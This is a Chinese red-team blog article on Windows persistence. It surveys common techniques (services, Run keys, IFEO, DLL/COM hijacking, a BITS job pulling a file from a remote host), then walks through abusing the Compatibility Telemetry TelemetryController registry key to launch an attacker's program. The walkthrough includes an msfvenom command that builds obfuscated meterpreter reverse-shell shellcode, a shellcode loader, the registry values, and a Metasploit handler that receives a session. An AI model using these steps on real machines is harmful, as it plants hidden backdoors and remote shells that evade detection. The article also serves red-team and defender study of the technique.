# 红队之浅谈基于Windows telemetry的权限维持

原创 队员编号046 酒仙桥六号部队 3天前

这是 **酒仙桥六号部队** 的第 **46** 篇文章。 全文共计3084个字, 预计阅读时长10分钟。

在我们红队拿到主机权限的时候,我们往往需要通过这台机器进行深一步的渗透,或者目标服务器可 能因为系统更新,杀软更新等等原因往往导致会话莫名其妙下线了,所以权限持久化是红队一个必不 可少的工作。

常见的权限维持手段有很多,比如:

#### 1 修改服务

系统启动的时候,可以通过服务来运行程序或应用,服务的配置信息存储在注册表中,可以通过修改 配置来进行安装服务,运行后能看到AtomicService.exe这个进程。

```
1 sc.exe create #{service_name} binPath= #{binary_path}
2 sc.exe start #{service_name}
```

或者

```
1 New-Service -Name "\#{service_name}" -BinaryPathName "\#{binary_path}"
2 Start-Service -Name "\#{service_name}"
```

### 2 修改注册表启动项

startup文件夹下添加程序以及修改注册表的某些键值来实现。用户登录后就可实现程序的执行。

Windows会默认执行的相关注册表:

- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce

## 3 自启动服务目录

- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOn ce
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnc
   e
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\RunServices

## 4 文件夹目录

- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserSh ell Folders
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\ShellF olders
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Sh ellFolders
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Us erShell Folders

### 5 DLL劫持

应用程序通过DLL(动态链接库)加载外部代码。DLL劫持是利用了DLL的搜索路径优先级并用DLL 同名的恶意DLL注入应用程序。

查 找 可 能 存 在 劫 持 的 DLL, 一 般 来 说 , 我 们 可 以 使 用 ProcessExplorer 再 结 合 注 册 表 KnownDLLs(windows 7 以上版本)即可分析,可能存在DLL劫持的漏洞。对可能存在DLL劫持的漏 洞进行编写,放在同一目录进行POC测试。

### 6 映像劫持

被称为IFEO (Image File Execution Options)

当用户程序被映像劫持,启动目标程序会被劫持程序给替代。

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Option\[劫持程序名字]

添加debugger键名 值为指向的路径。

也可以命令行管理员直接执行:

1 REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image FileExec

或者使用gflags工具中的silent process exit功能,在这个程序静态退出的时候可以直接静默执行另一个程序。

### 7 Com劫持

程序在读取注册表信息中的DLL或者EXE功能的路径上,让程序提前读取设置好的恶意DLL或者 EXE,原理其实和DLL劫持相近。

一般的利用方式如下:

通过使用脚本,找出系统没有的或者空出来的COM(NAME NOTFOUND)组件路径,放置劫持的文件。我们也可以直接替换原路径下的文件,或者直接修改原路径加载的文件。

### 8 BIT后门

Windows内置后台传输工具,即使在应用程序退出后,只要启动传输的用户保持登录状态并保持网络连接,BITS就会继续传输文件,重启后也会续传。

#### 测试脚本:

```
1 bitsadmin /create test
```

- 2 bitsadmin /addfile test "http://x.x.x.x/x "//"C:\tmp\xx"
- 3 bitsadmin /SetNotifyCmdLine test C:\tmp\xx NUL
- 4 bitsadmin /SetMinRetryDelay "test" 60

bitsadmin /resume test

# 9 WMIC后门等等。。。。

随着科技的发展,各种终端设备对各种常见的路径,注册表进行了监控。所以我们需要更多的骚姿势 来绕过它。

#### Microsoft Compatibility Telemetry 微软兼容性遥测服务

#### 介绍:

CompatTelRunner.exe是用户可以在Windows CompatibilityTelemetry服务下运行的进程,它通常位于C:\\Windows\\System32目录中。它负责收集有关计算机及其性能的各种技术数据,并将 其发送给Microsoft进行Windows客户体验改善计划以及用于Windows操作系统的升级过程中。该进 程使用了CPU的极高百分比来进行文件扫描,然后通过Internet连接传输数据。因此,用户还会遇到 互联网连接速度较慢甚至系统崩溃的情况。



Hello,

In Task Manager, I often see the Windows Compatibility Telemetry process running in the background and unnecessarily creating CPU usage. Can you explain how to permanently turn off the telemetry?

🕆 This thread is locked. You can follow the question or vote as helpful, but you cannot reply to this thread.

I have the same question (434) Subscribe

Emm...全网都是说这服务怎么去disable的,看来确实很多人不喜欢这玩意儿。

在我们实现中需要以下的条件:

- 1. 管理员权限,并且可以写入HKLM(HKEY\_LOCAL\_MACHINE)
- 2. Windows Server2008R2, 2016, Windows 7 /10
- 3. 测试机器必须有网络连接

#### 方法:

在注册表

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\AppCompatF

添加任意命名子项。

添加名称为Command 类型是REG\_SZ , Data value填写我们要执行的exe程序;

创建一个DWORD的KEY,名称可以为Nightly,Oobe,Maintanance并将它们的值设置成1。 Nightly模式会以每24小时执行一次。

或者使用下列命令保存文本(以nightly为例),修改reg格式导入即可。

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\AppCompat

2020/7/27



如果想立即执行查看效果可以在Cortana搜索框中输入"任务计划",打开"任务计划程序",在左侧的 导航窗格中依次展开定位至"任务计划程序库。

• Microsoft – Windows – Application Experience",这时你就会在右侧窗格中看到名为 Microsoft Compatibility Appraiser 的任务计划,直接右键运行即可。

| 🕼 年冬计划程度                                             |              |                |              |                   |                | _               | П       | × |
|------------------------------------------------------|--------------|----------------|--------------|-------------------|----------------|-----------------|---------|---|
|                                                      |              |                |              |                   |                |                 | L-      | ~ |
| 又件(F) 操作(A) 查看(V) 帮助(H)                              |              |                |              |                   |                |                 |         |   |
|                                                      |              |                |              |                   |                |                 |         |   |
| ④ 任务计划程序 (本地)                                        |              | z₩             | 壯杰           | 軸岩器               | 下次运行时间         | 操作              |         |   |
| ✔ 🛃 任务计划程序库                                          |              |                |              |                   |                | Application Exp | erience |   |
| 🗸 🚞 Microsoft                                        |              | Microsoft      | 止住运行         | 已定义多个融友薪          | 2020/6/17 4:09 |                 | -       |   |
| > 🧮 OneCore                                          |              | ProgramDa      | 准备就绪         |                   |                | 🕑 创建基本仕3        | ÷       |   |
| ✓                                                    |              | StartupApp     | 准备就绪         |                   |                | 创建任务            |         | _ |
| 📔 .NET Framework                                     | Mic          | rosoft Compati | bility Appr  | aiser 犀性(本地计算     | 初.)            |                 |         |   |
| 📔 Active Directory Rights Management Services Client |              |                | <b>7</b> FF- |                   |                |                 |         |   |
| 🛗 AppID                                              | 常规           | 触发器 操作         | 条件           | 设置 历史记录           | (已禁用)          |                 |         |   |
| Application Experience                               |              |                |              |                   | ()             |                 |         |   |
| ApplicationData                                      | 创建           | 任务时,可以指罚       | 自触发该任务       | 务的条件。             |                |                 |         |   |
| AppxDeploymentClient                                 |              |                |              |                   |                |                 |         |   |
| 📫 Autochk                                            | <b>₩</b> ### | 는 물론           | 详细信自         | 1                 |                |                 | 壮太      |   |
| 📔 BitLocker                                          | 765.0        | K.RA           |              |                   | 10 - T - T - T |                 | 10.55   |   |
| 📔 Bluetooth                                          | -8           | <b>尺</b>       | 在 2008       | /9/1 的 3:00 时 - 触 | 友后,尤限期地每月      | 骨 1.00:00:00 重  | 已启用     |   |
| 📋 BrokerInfrastructure                               | 自見           | <b>呈义触发器</b>   | 自定义触         | 收器                |                |                 | 禁用      |   |
| CertificateServicesClient                            | 自知           | 足义触发器          | 自定义触         | 設器                |                |                 | 禁用      | l |
| Chkdsk                                               |              |                |              |                   |                |                 |         |   |

| 名称                             | 状态       | 触发器                  |   | 下次运行时间         | F |
|--------------------------------|----------|----------------------|---|----------------|---|
| Microsoft ProgramDa StartupApp | 运行<br>结束 | 亍(R)<br>束(E)         | 器 | 2020/6/17 4:09 |   |
| © otar tap/tppm                | 禁用       | 틤(I)<br>出(X)<br>生(P) |   |                |   |
|                                | 删除       | 余(D)                 |   |                |   |

或者管理员直接运行命令行:

1 schtasks /run /tn "\Microsoft\Windows\Application Experience\MicrosoftCom

等待Microsoft Compatibility Telemetry执行。

| № 任务管理器                           |       |       |         | _        |        |
|-----------------------------------|-------|-------|---------|----------|--------|
| 文件(F) 选项(O) 查看(V)                 |       |       |         |          |        |
| 进程 性能 应用历史记录 启动 用户 详              | 细信息服务 |       |         |          |        |
|                                   |       | × 34% | 67%     | 8%       | 0%     |
| 名称                                | 状态    | CPU   | 内存      | 磁盘       | 网络     |
| Microsoft Compatibility Telemetry | ,     | 32.5% | 21.6 MB | 0.5 MB/秒 | 0 Mbps |
| ■ 系统中断                            |       | 0.5%  | 0 MB    | 0 MB/秒   | 0 Mbps |
|                                   |       |       |         |          |        |

然后在详细信息里面可看到程序执行成功了。

| ₩ 任务管理器                                                                                                    |                                                  | _                 | $\Box \rightarrow$     |          |         |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|-------------------|------------------------|----------|---------|
| 文件(F) 选项(O) 查看(V)                                                                                                  |                                                  |                   |                        |          |         |
| 进程 性能 应用历史记录 启动 用户 详细信息 服务                                                                                         |                                                  |                   |                        |          |         |
|                                                                                                    | 状态                                               | PID               | 用户名                    | ^        |         |
| C MicrosoftEdge.exe                                                                                                | 已挂起                                              | 4188              | test                   |          |         |
| C MicrosoftEdgeCP.exe                                                                                              | 已挂起                                              | 4760              | test                   |          |         |
| ■ MicrosoftEdgeSH.exe                                                                                              | 已挂起                                              | 4856              | test                   |          |         |
| le msdtc.exe                                                                                                    | 正在运行                                             | 2860              | NETWOR                 |          |         |
| III MsMpEng.exe                                                                                                    | 正在运行                                             | 1440              | SYSTEM                 |          |         |
| III NisSrv.exe                                                                                                    | 正在运行                                             | 2900              | LOCAL SE               |          |         |
| Inotepad.exe                                                                                                    | 正在运行                                             | 6032              | SYSTEM                 |          |         |
| 📑 regedit.exe                                                                                                    | 正在运行                                             | 3544              | test                   |          |         |
| Registry                                                                                                    | 正在运行                                             | 88                | SYSTEM                 |          |         |
| 🔤 管理员: 命令提示符                                                                                                    |                                                  |                   |                        |          | -       |
| Microsoft Windows [版本 10.0.18363.418]<br>(c) 2019 Microsoft Corporation。保留所有权利。                                    |                                                  |                   |                        |          |         |
| C:\Windows\system32>schtasks /run /tn ~\Microsoft\Windows\<br>成功: 尝试运行 ~\Microsoft\Windows\Application Experience\ | Application Experience<br>Microsoft Compatibilit | e\Micro<br>y Appr | soft Compat<br>aiser″。 | ibility. | 7 Appra |
| C:\\indows\system32>_                                                                                              |                                                  |                   |                        |          |         |

有意思的是,CompatTelRunner.exe不是系统启动运行或者用户登录,它是一个周期性的任务,这 样可以逃避很多检测。

| C:\Windows\system32>schtasks /query<br>ser″                                                                                                    | /fo list /v /tn "\Microsoft\Windows\Application Experience\Microsoft Compatibility Apprai                                                                                                    | ^ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| XICTOSOFT\Windows\Applicat<br>大王任下模式录示时间:<br>大大大学、Wicrosoft\Windows\Applicat<br>中化名::<br>小花子:<br>小花子:<br>「:<br>「:<br>「:<br>「:<br>「:<br>「:<br>「:<br>「:<br>「:<br>「 | ion Experience<br>DESKTOP-R3ANEVR<br>\Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser<br>2020/6/17 3:08:59<br>正在运行<br>交互方式/后台方式<br>2020/6/16 16:40:10<br>267009<br>Microsoft Corporation<br>%windir%\system32\compattelrunner.exe<br>N/A<br>如果已选择加入 Microsoft 客户体验改善计划,则会收集程序遥测信息。<br>已后用<br>已禁用<br>96:00:00<br>计划数据在此格式中不可用。<br>一次性、每小时<br>3:00:00<br>2008/9/1<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>EIN 0 分钟<br>无 |   |
| 主机名:<br>任务名:<br>任务名:<br>计时间:<br>行戏:<br>武法态:<br>全次结果:<br>包建运行用:<br>上创建运行的任务:<br>上创要起始于:<br>注释:                                                                                                    | DESKTOP-R3ANEVR<br>\Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser<br>2020/6/17 3:20:36<br>正在运行<br>交互方式/后台方式<br>2020/6/16 16:40:10<br>267009<br>Microsoft Corporation<br>%windir%\system32\compattelrunner.exe<br>N/A<br>如果已选择加入 Microsoft 客户体验改善计划,则会收集程序遥测信息。                                                                                                    | < |

我们也可以在触发器中对其进行修改成我们需要的执行时间。

|              | n compatit              | літу Аррі         | disel 温白      | E(平地口 算176)      |           |          |          |
|--------------|-------------------------|-------------------|---------------|------------------|-----------|----------|----------|
| 常规 触         | 发器 操作                   | 条件                | 设置            | 历史记录(已禁用         | )         |          |          |
| 创建任务时        | 时,可以指定                  | 副触发该任务            | 务的条件。         |                  |           |          |          |
| 触发器          |                         | 详细信息              | l             |                  |           |          | 状态       |
| 每月           |                         | 在最后-              | -个 星期-        | - 运行,每个 一月       | ,开始日期: 20 | 008/9/1  | 已启用      |
| 自定义触         | 战器                      | 自定义触              | 发器            |                  |           |          | 已启用      |
| 自定义触         | 收器                      | 自定义触              | 发器            |                  |           |          | 禁用       |
| 编辑触发         |                         |                   |               |                  |           |          | ×        |
| 开始任务<br>设置   | 중(G): 按预                | 定计划               |               |                  | ~         |          |          |
| $\bigcirc -$ | 次(N)                    | 开始 <b>(S)</b> : 2 | 2008/9/1      | 3:00:00          | •         | 跨时区同步(Z) | )        |
| () 每         | 天(D)                    | Ran               | -8            |                  |           |          |          |
| 〇每           | 周(W)                    | Э(H):             |               |                  | •         |          |          |
| ●每           | 月(M)                    | 〇 大(A):           |               |                  |           |          | <b>_</b> |
|              |                         | ◉ 在(0)            | :             | ▼ 星;             | 胡—        | •        |          |
| 高级设置         | <br>置                   |                   |               |                  |           |          |          |
| ☑ 任务         | 民最多延迟时                  | 时间(随机)            | <u> </u> (K): | 2 小时             | ~         |          |          |
| ☑ 重复         | 夏任务间隔(                  | P): 1天            |               | ~                | 持续时间(     | F): 无限期  | ~        |
|              | <ul> <li>重复持</li> </ul> | 续时间结              | 束时停止          | 所有运行的任务(         | )         |          | '        |
| 口任务          | 务的运行时间                  | 间超过此值             | 则停止执          | <b>ば亍(L):</b> 3天 | <u>_</u>  |          |          |
| □ 到其         | 明日期(X): 2               | 2021/ 6/16        |               | 6:55:13          | [         | 跨时区同步    | ⊨(E)     |
|              |                         |                   |               |                  |           |          |          |
|              | 自用(B)                   |                   |               |                  |           |          |          |
|              |                         |                   |               |                  |           |          | TENK     |

我们这里使用msf做个简单的测试:

用msf自带混淆做个raw。

1 msfvenom -p windows/meterpreter/reverse\_winhttps LHOST=192.168.11.130 LPC

| rootakal:# msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.11.130 LPORT=8888platform windows -a x86 -s 42smallest -e x86/shikat    |
|----------------------------------------------------------------------------------------------------|
| _nai -i 9 -f raw  msfvenomplatform windows -a x86 -e x86/countdown -i 8 -f raw   msfvenomplatform windows -a x86 -e x86/call4_dword_xor -i 6 -b ' |
| \x0a\x0d" -f raw > ~/Desktop/shellcode.raw                                                                                                    |
| Attempting to read payload from STDINinhttps                                                                                                    |
| Attempting to read payload from STDIN                                                                                                    |
| Found 1 compatible encoders                                                                                                    |
| Attempting to encode payload with 9 iterations of x86/shikata_ga_nai                                                                              |
| x86/shikata_ga_nai succeeded with size 450 (iteration=0)                                                                                          |
| x86/shikata_ga_nai succeeded with size 477 (iteration=1)                                                                                          |
| x86/shikata_ga_nai succeeded with size 504 (iteration=2) 30 0880                                                                                  |
| x86/shikata_ga_nai succeeded with size 531 (iteration=3)                                                                                          |
| x86/shikata_ga_nai succeeded with size 558 (iteration=4)                                                                                          |
| x86/shikata_ga_nai succeeded with size 585 (iteration=5)                                                                                          |
| x86/shikata_ga_nai succeeded with size 612 (iteration=6)                                                                                          |
| x86/shikata_ga_nai succeeded with size 639 (iteration=7)                                                                                          |
| x86/shikata_ga_nai succeeded with size 666 (iteration=8)                                                                                          |
| x86/shikata_ga_nai chosen with final size 666                                                                                                    |
| Payload size: 666 bytes                                                                                                    |
| Found 1 compatible encoders AMEVR                                                                                                    |
| Attempting to encode payload with 8 iterations of x86/countdown                                                                                   |
| x86/countdown succeeded with size 684 (iteration=0)                                                                                               |
| x86/countdown succeeded with size 702 (iteration=1)                                                                                               |
| x86/countdown succeeded with size 720 (iteration=2)                                                                                               |
| x86/countdown succeeded with size 738 (iteration=3)                                                                                               |
| x86/countdown succeeded with size 756 (iteration=4)                                                                                               |
| x86/countdown succeeded with size 774 (iteration=5)                                                                                               |
| x86/countdown succeeded with size 792 (iteration=6)                                                                                               |
| x86/countdown succeeded with size 810 (iteration=7)                                                                                               |
| x86/countdown chosen with final size 810                                                                                                    |
| Payload size: 810 bytes                                                                                                    |
| Found 1 compatible encoders                                                                                                    |
| Attempting to encode payload with 6 iterations of x86/call4_dword_xor                                                                             |
| x86/call4_dword_xor_succeeded with size 838 (iteration=0)                                                                                         |
| x86/call4_dword_xor_succeeded with size 866 (iteration=1)                                                                                         |

我们这里使用shellcode加载器:

https://github.com/clinicallyinane/shellcode\_launcher/

目标机执行即可:

shellcode\_launcher.exe -i shellcode.raw

这里写个脚本运行。(这里也能使用dll注入等各种方法,记得将其注入到其他进程中,不然进程会结束。反弹shell命令也不宜过长,同样的道理。)

| 名称             | 类型        | 数据                                   |
|----------------|-----------|--------------------------------------|
| <u>ab</u> (默认) | REG_SZ    | (数值未设置)                              |
| ab Command     | REG_SZ    | C:\shellcode_launcher-master\run.bat |
| 🕫 Nightly      | REG_DWORD | 0x00000001 (1)                       |

KALI:

1 msfconsole -q -x 'use exploit/multi/handler; set ExitOnSession false; set /multi/handler; set ExitOnSession false; set PAYLOAD windows/meterpreter/reverse\_winhttps;set LHOST 192.168.11.13 run -j false terpreter/reverse\_winhttps 192.168.11.130

我们直接输入命令测试一下:

| 國 管理员:命令提示符                                                                                                    | -      |      | $\times$ |
|----------------------------------------------------------------------------------------------------|--------|------|----------|
| Microsoft Windows [版本 10.0.18363.900]<br>(c) 2019 Microsoft Corporation。保留所有权利。                                                                                                    |        |      |          |
| C:\Windows\system32>schtasks /run /tn ~\Microsoft\Windows\Application Experience\Microsoft Compatibility ,<br>成功: 尝试运行 ~\Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser~。 | Apprai | ser″ |          |
| C:\Windows\system32>_                                                                                                    |        |      |          |
|                                                                                                    |        |      |          |

SESSION1 成功上线了。



#### 怎么实现的?

当CompatTelRunner运行遥测任务之前,会首先检查一些条件,而且必须要满足这些条件之一。

- 1. 系统为 Windows10或者Server2019。
- 2. 系统为Windows版本的客户端。
- 3. 键值:

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\DataColl ection\CommercialDataOptIn是 DWORD 的类型且不为0

有趣的是, 在 WindowsServer2016 发行后某个版本添加了上面的检查条件。而在 CompatTelRunner.exe更新版本之前,这些检查将不会执行,并且将执行注册表项中的Command 命令,而与windows版本无关。

无论有没有成功检查,存在命令行参数将决定程序在哪种运行模式下运行。存在三种与某些条件相对 应的运行模式。

如果命令行参数指定了一个DLL或者function。则**CompatTelRunner.exe会**根据批准的列表对它们 进行验证。这将导致**CompatTelRunner.exe**启动DLL提供程序并退出。如果未提供DLL/功能名称, 程序将继续识别运行模式。

如果HKEY\_LOCAL\_MACHINE \ SOFTWARE \ Microsoft \ WindowsNT \ CurrentVersion \ AppCompatFlags \ TelemetryController \Oobe存在并且没有-maintenance参数,则进入运行 模式二(OOBE),该键将在检查后被删除。

如果提供了-maintenance参数,那么我们需要验证运行并进入模式0,并需要验证系统状态:

红队之浅谈基于Windows telemetry的权限维持

1.HKEY\_LOCAL\_MACHINE \ SOFTWARE \ Microsoft \ WindowsNT \ CurrentVersion\ AppCompatFlags \ TelemetryController \ TestAllowRun设置的REG\_DWORD不能为0

2.通过系统状态验证。

系统状态验证检测件又由以下几个条件组成:

- "Power Saver" (节电器) 必须是关闭状态。
- 机器处于充电状态。
- 如果程序前四次验证失败,如果电池状态未知,电池电量大于5%或正在充电则则也通过验证。

如果通过了一次验证,程序将重置注册表键值RunsBlocked为0。如果没有通过则将注册表键值 RunsBlocked加1。

| 📑 注册表编辑器                                                                                                    |      |                                                                                         |                                                                  | — D                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|------|-----------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)<br>计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Micro                                                                                                    | soft | \Windows NT\CurrentVersio                                                               | on\AppCompatFlags                                                | s\TelemetryController                                                                                                    |   |
| <ul> <li>AppCompatFlags</li> <li>Appraiser</li> <li>AvTracking</li> <li>CaretTracking</li> <li>CIT</li> <li>ClientTelemetry</li> <li>Compatibility Assistant</li> <li>CompatMarkers</li> <li>Custom</li> <li>GeneralMarkers</li> <li>PenService</li> <li>Shared</li> <li>TargetVersionUpgradeExperience</li> </ul> | ^    | 名称<br>(默认)<br>避 LastMaintenanceRun<br>避 LastNormalRun<br>题 LastOobeRun<br>避 RunsBlocked | 类型<br>REG_SZ<br>REG_QWORD<br>REG_QWORD<br>REG_QWORD<br>REG_DWORD | 数据<br>(数值未设置)<br>0x1d64459e1ab3110 (132368391882879248)<br>0x1d643b960056dc2 (132367702512987586)<br>0x1d63f9a08e36f2b (132363169860644651)<br>0x00000000 (0) |   |

如果未传递任何命令行参数,则CompatTelRunner.exe将进入运行模式一(Nightly)。

确定运行模式后,将对计划任务执行一些检查。然后进入RunTelemetry区域。

如果模式为0(–maintenance),则需要进行一些额外的检查。检查结束后或者模式不为0,则程序 打开

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\AppCompat Flags\TelemetryController.

所有子项均在此文件夹下枚举,并在初始化调用中用于填充结构。

|    | Lengui | Mnemonic | DataType | Name                 | Comment |
|----|--------|----------|----------|----------------------|---------|
| 0  | 8      | addr     | pointer  | LPWSTR Command       |         |
| 8  | 4      | ddw      | dword    | DWSKU                |         |
| 12 | 4      | ddw      | dword    | CommandByteLen       |         |
| 16 | 8      | addr     | pointer  | PRegKey              |         |
| 24 | 4      | ddw      | dword    | RunMode              |         |
| 28 | 1      | db       | byte     | BoolMaintenance      |         |
| 29 | 1      | db       | byte     | BoolOobe             |         |
| 30 | 1      | db       | byte     | BoolNightly          |         |
| 31 | 1      | db       | byte     | BoolSchedulingNeeded |         |
| 32 | 1      | db       | byte     | ScheduleCheckResult  |         |

从反汇编中,可以看出这些字段是从注册表项填充的:

- Command populates the LPWSTR Command/CommandByteLen
- Maintenance sets BoolMaintenance
- Nightly sets BoolNightly
- Oobe sets BoolOobe
- Sku sets the DWORD DWSKU
- SchedulingNeeded sets BoolSchedulingNeeded

可以将指定的命令将被加载到缓冲区中,如下所示:

char command[520] = {0}; StringCchCatW(command, 260, L"%ls %ls%hs", this

根据使用的运行模式/计划,可以将-oobe或-fullsync添加到命令行。最终,它作为第二个参数传递 给函数CreateProcessW(CreateProcessW)用于创建一个新进程及其主线程。新进程在调用进程安 全的运行。等效于将其作为shell命令运行。

这里需要注意的是如果是任务进程结束后,我们的子项也会跟着结束进程。

总结: 在红蓝对抗中, 套路总是在不断变化的, 红队一直在寻找新颖有趣的方法来在目标网络上实现 相同的目标, 对此我们也需要不断学习新的姿势和套路来不断完善自己与团队。

